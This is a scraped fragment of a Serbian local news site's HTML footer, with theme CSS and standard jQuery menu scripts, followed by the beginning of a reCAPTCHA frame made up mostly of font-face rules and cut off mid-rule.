</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696d72d0df0f9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e8ouikcp51u0
body_size: 48475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
